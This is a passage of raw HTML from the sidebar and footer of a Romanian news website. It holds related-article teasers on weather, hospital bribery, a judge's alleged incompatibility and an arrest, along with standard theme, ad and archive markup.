și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ce tara e asta?Ce nu e valabil la stat e valabil la privat?Daca nu mai ai libera practica cum mai</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_69692953c744f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69692953c755c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69692953c755c" ><script>var block_td_uid_9_69692953c755c = new tdBlock();
block_td_uid_9_69692953c755c.id = "td_uid_9_69692953c755c";
block_td_uid_9_69692953c755c.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_69692953c755c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69692953c755c_rand","tdc_css_class_style":"td_uid_9_69692953c755c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69692953c755c.td_column_number = "1";
block_td_uid_9_69692953c755c.block_type = "td_block_11";
block_td_uid_9_69692953c755c.post_count = "5";
block_td_uid_9_69692953c755c.found_posts = "15";
block_td_uid_9_69692953c755c.header_color = "#";
block_td_uid_9_69692953c755c.ajax_pagination_infinite_stop = "";
block_td_uid_9_69692953c755c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_69692953c755c);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_69692953c755c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/anunt-anm-ciclonul-mediteranean-goretti-loveste-romania/" rel="bookmark" title="Anunț ANM: Ciclonul mediteranean Goretti lovește România"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/prognoza_anm_pentru_toata-1-511x381.jpg 511w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Anunț ANM: Ciclonul mediteranean Goretti lovește România"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/anunt-anm-ciclonul-mediteranean-goretti-loveste-romania/" rel="bookmark" title="Anunț ANM: Ciclonul mediteranean Goretti lovește România">Anunț ANM: Ciclonul mediteranean Goretti lovește România</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:10:27+00:00" >22:10, 9 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Un ciclon mediteranean va determina fenomene meteo severe în sudul și sud-estul țării, care va aduce ninsoare, lapoviță și polei. Ulterior, un val de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR Dacian Dragoș Cosmin este administrator într-o firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR Dacian Dragoș Cosmin este administrator într-o firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR Dacian Dragoș Cosmin este administrator într-o firmă">În timp ce ANI e ocupată cu consilierii locali de prin comune, judecătorul CCR...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
„Judecătorul CCR Dacian Dragoș este incompatibil în prezent să exercite funcția de judecător CCR.


Art. 144 din Constituție spune ca “Funcţia de judecător al Curţii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/ghiseu-2.jpg 400w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dupa-ce-au-marit-impozitele-pe-autoturisme-unele-primarii-te-obliga-sa-prezinti-si-actele-masinii/" rel="bookmark" title="După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din nou actele mașinii">După ce au mărit impozitele pe autoturisme unele primării te obligă să prezinți din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T22:00:57+00:00" >22:00, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Bolojan face turul televiziunilor să ne convingă că majorarea impozitelor pe proprietate și autoturisme e o îmbunătățire și că bugetele primăriilor trebuie alimentate, deși...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_69692953cdc0f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69692953cdd59_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69692953cdd59" ><script>var block_td_uid_11_69692953cdd59 = new tdBlock();
block_td_uid_11_69692953cdd59.id = "td_uid_11_69692953cdd59";
block_td_uid_11_69692953cdd59.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69692953cdd59_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69692953cdd59_rand","tdc_css_class_style":"td_uid_11_69692953cdd59_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69692953cdd59.td_column_number = "1";
block_td_uid_11_69692953cdd59.block_type = "td_block_11";
block_td_uid_11_69692953cdd59.post_count = "1";
block_td_uid_11_69692953cdd59.found_posts = "1";
block_td_uid_11_69692953cdd59.header_color = "#";
block_td_uid_11_69692953cdd59.ajax_pagination_infinite_stop = "";
block_td_uid_11_69692953cdd59.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_69692953cdd59);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_69692953cdd59 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_69692953d216d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#daa9bfb9a8bfaebba8b3bbae9ab9afa8bfb4aeafb6f4b3b4bcb5"><span class="__cf_email__" data-cfemail="cdbea8aebfa8b9acbfa4acb98daeb8bfa8a3b9b8a1e3a4a3aba2">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#295a4c4a5b4c5d485b40485d694a5c5b4c475d5c450740474f46"><span class="__cf_email__" data-cfemail="4e3d2b2d3c2b3a2f3c272f3a0e2d3b3c2b203a3b226027202821">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_69692953d271a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69692953d271a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_69692953d271a = new tdBlock();
block_td_uid_14_69692953d271a.id = "td_uid_14_69692953d271a";
block_td_uid_14_69692953d271a.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69692953d271a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69692953d271a_rand","tdc_css_class_style":"td_uid_14_69692953d271a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69692953d271a.td_column_number = "1";
block_td_uid_14_69692953d271a.block_type = "td_block_7";
block_td_uid_14_69692953d271a.post_count = "3";
block_td_uid_14_69692953d271a.found_posts = "15";
block_td_uid_14_69692953d271a.header_color = "#";
block_td_uid_14_69692953d271a.ajax_pagination_infinite_stop = "";
block_td_uid_14_69692953d271a.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_14_69692953d271a);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_69692953d271a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="sanador" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta">Deși nu mai are drept de liberă practică în chirurgie toracică,...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T00:13:07+00:00" >00:13, 9 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(27)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
